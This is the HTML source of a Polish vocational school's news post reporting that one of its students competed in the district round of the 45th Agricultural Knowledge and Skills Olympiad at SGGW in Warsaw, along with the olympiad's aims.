      var gsbOption = '{"gsb_field_default_mode":"color","gsb_field_switcher_position":"top-right","gsb_field_ignored_post_ids":"","gsb_field_custom_css":"","gsb_field_is_enabled":0,"gsb_field_is_enable_switcher":0}'
    </script>
    <!-- Generated by Jetpack Social -->
<meta property="og:title" content="Eliminacje okręgowe XLV Olimpiady Wiedzy i Umiejętności Rolniczych">
<meta property="og:url" content="https://pzsplegionowo.pl/eliminacje-okregowe-xlv-olimpiady-wiedzy-i-umiejetnosci-rolniczych/">
<meta property="og:description" content="W Szkole Głównej Gospodarstwa Wiejskiego w Warszawie odbyły się eliminacje okręgowe XLV Olimpiady Wiedzy i Umiejętności Rolniczych. Uczniowie szkół średnich rywalizowali w 11 blokach tematycznych:…">
<meta property="og:image" content="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091632.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="954">
<meta name="twitter:image" content="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091632.jpg">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>              <link rel="preload" as="font" type="font/woff2" href="http://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-270x270.png" />
		<style id="wp-custom-css">
			body {text-align: justify;}
#content > header > div > div {display:none;}
#colophon > div > div > div:nth-child(2) > div > ul > li:nth-child(3) > a {content: url("https://koneck.eu/wp-content/uploads/2015/10/bip-logo.png");
width: 20px;
    height: 20px;}		</style>
		</head>

  <body class="nb-3-3-8 nimble-no-local-data-skp__post_post_4840 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-4840 single-format-standard wp-embed-responsive wp-theme-customizr sek-hide-rc-badge czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">O szkole</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Uczeń</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rodzic</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rekrutacja</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Projekty</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7679" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">RODO</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-695daa2e001a5" id="lsearch-695daa2e001a5">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-695daa2e001a5" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-695daa2e001a5" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-695daa2e0063e" id="lsearch-695daa2e0063e">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-695daa2e0063e" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-695daa2e0063e" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-695daa2e007f4" id="lsearch-695daa2e007f4">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-695daa2e007f4" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-695daa2e007f4" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">O szkole</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Uczeń</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rodzic</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rekrutacja</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Projekty</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">RODO</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://pzsplegionowo.pl" title="PZSP Legionowo" rel="home" class="trail-begin">Strona główna</a></span> <span class="sep">&raquo;</span> <a href="https://pzsplegionowo.pl/category/aktualnosci/" title="Aktualności">Aktualności</a> <span class="sep">&raquo;</span> <span class="trail-end">Eliminacje okręgowe XLV Olimpiady Wiedzy i Umiejętności Rolniczych</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-4840" class="post-4840 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
    <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_regular_heading_title" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="2414" height="1920"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091632.jpg"  class="attachment-full size-full no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091632.jpg 2414w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091632-300x239.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091632-1024x814.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091632-768x611.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091632-1536x1222.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091632-2048x1629.jpg 2048w" data-sizes="(max-width: 2414px) 100vw, 2414px" />  </div>
</section>            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://pzsplegionowo.pl/category/aktualnosci/" title="Zobacz wszystkie wpisy w Aktualności"> <span>Aktualności</span> </a>        </div>
        <h1 class="entry-title">Eliminacje okręgowe XLV Olimpiady Wiedzy i Umiejętności Rolniczych</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        Opublikowano <a href="https://pzsplegionowo.pl/2022/05/04/" title="07:30" rel="bookmark"><time class="entry-date published updated" datetime="4 maja 2022">4 maja 2022</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        
<p>W Szkole Głównej Gospodarstwa Wiejskiego w Warszawie odbyły się eliminacje okręgowe XLV Olimpiady Wiedzy i Umiejętności Rolniczych.</p>



<p>Uczniowie szkół średnich rywalizowali w 11 blokach tematycznych: produkcja roślinna, produkcja zwierzęca, mechanizacja rolnictwa, ogrodnictwo, technologia żywności, gastronomia, agrobiznes, leśnictwo, ochrona i inżynieria środowiska, architektura krajobrazu oraz weterynaria.</p>



<p>Eliminacje okręgowe z bloku Gastronomia przeprowadzono w Instytucie Nauk o Żywieniu Człowieka SGGW. Naszą Szkołę w bloku Gastronomia reprezentowała Magda Stawska, uczennica 3 TGTP. Eliminacje okręgowe obejmowały test jednokrotnego wyboru oraz trzy zadania praktyczne. W ocenie umiejętności brane są pod uwagę następujące kryteria: prawidłowość wykonania zadania, dokładność, sprawność, uzasadnienie teoretyczne, organizacja, czas, bhp.</p>



<p>Celami Olimpiady Wiedzy i Umiejętności Rolniczych są:</p>



<p>● rozwijanie wśród młodzieży zainteresowań żywieniem oraz popularyzacji i pogłębienie wiedzy ponad wiadomości i umiejętności zawodowe objęte programem nauczania w szkołach zawodowych,</p>



<p>● umożliwienie młodzieży uzyskania „indeksu” szkoły wyższej na deficytowych kierunkach studiów bez postępowania kwalifikacyjnego dla laureatów lub finalistów,</p>



<p>● umożliwienie trwałego łączenia wiedzy teoretycznej z umiejętnościami praktycznymi jako podstawowej zasady nauczania.</p>



<p>Warto wspomnieć, że Olimpiada Wiedzy i Umiejętności Rolniczych to jeden z najstarszych i najbardziej prestiżowych konkursów wiedzy i umiejętności praktycznych, organizowanych w naszym kraju. Realizując zadania zawarte w programie Olimpiady, młodzież może wzbogacić swoje przygotowanie zawodowe.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img  decoding="async" width="1024" height="750"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091548-1024x750.jpg"  alt="" class="wp-image-4841" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091548-1024x750.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091548-300x220.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091548-768x563.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091548-1536x1125.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091548-2048x1500.jpg 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div><div class="wp-block-image"><figure class="aligncenter size-large"><img  decoding="async" width="1015" height="1024"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091650-1015x1024.jpg"  alt="" class="wp-image-4845" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091650-1015x1024.jpg 1015w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091650-297x300.jpg 297w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091650-150x150.jpg 150w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091650-768x775.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091650-1522x1536.jpg 1522w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220411_091650-2030x2048.jpg 2030w" data-sizes="(max-width: 1015px) 100vw, 1015px" /></figure></div><div class="wp-block-image"><figure class="aligncenter size-large"><img  loading="lazy" decoding="async" width="1024" height="768"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/05/IMG_20220408_153307-1024x768.jpg"  alt="" class="wp-image-4842" 